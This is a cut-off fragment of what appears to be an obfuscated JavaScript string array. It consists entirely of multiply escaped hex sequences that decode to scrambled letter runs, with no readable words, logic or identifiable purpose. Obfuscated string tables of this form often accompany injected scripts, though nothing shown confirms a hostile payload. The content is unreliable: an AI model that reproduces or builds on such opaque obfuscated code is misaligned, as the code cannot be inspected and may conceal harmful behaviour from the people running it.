5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5